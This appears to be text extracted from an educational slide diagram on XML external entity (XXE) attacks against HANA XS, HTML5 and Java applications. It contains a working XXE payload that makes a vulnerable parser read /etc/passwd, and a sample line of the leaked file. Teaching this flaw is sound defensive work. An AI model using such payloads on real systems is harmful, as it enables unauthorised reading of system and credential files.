 Vulnerable
Application
Sends doc
requesting
parsing of
XML external
entity
HANA
XS
HTML
5
Java
1
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
    <!ENTITY xxeattack SYSTEM "file:///etc/passwd">
]>
<xxx>&xxeattack;</xxx>
2
razvan:x:1000:1000:razvan,,,:/home/razvan:/bin/bash
...
Attacker